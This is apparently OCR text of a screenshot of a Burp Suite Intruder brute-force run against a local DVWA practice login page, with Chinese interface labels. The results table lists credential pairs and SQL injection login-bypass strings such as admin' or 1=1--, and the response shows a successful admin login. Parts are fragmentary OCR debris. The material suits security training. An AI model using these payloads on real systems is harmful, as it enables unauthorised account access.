 攻击 保存 列 7. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 注释
0 200 4671 Linkfinder (35)
1 admin password 200 4714 Linkfinder (36)
2 admin'-- admin12 200 581
3 admin' or ''=''-- admin888 200 581
4 admin' or 1=1-- admin8 200 581
5 'or 1=1-- admin123 200 581
6 admins sysadmin 200 4671 Linkfinder (35)
7 5)
8 6)
9 5)
10 5)
11 5)
12 5)
Result 1 | Intruder attack
Payload 1: admin
上一个
Payload 2: password
Status code: 200
下一个
Length: 4714
Timer: 113
请求 响应
美化 Raw Hex 页面渲染 MarkInfo
\n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Login
Username:
Password:
Login
Welcome to the password protected area admin
请求
美化
\n
1 GET /
2 Host:
3 sec-c
4 sec-c
5 sec-c
6 Upgra
7 User-
0.0.0.0
Safar
8 Accep
text/
cation/sig
ned-e
9 Sec-F
0高亮
464 of 7501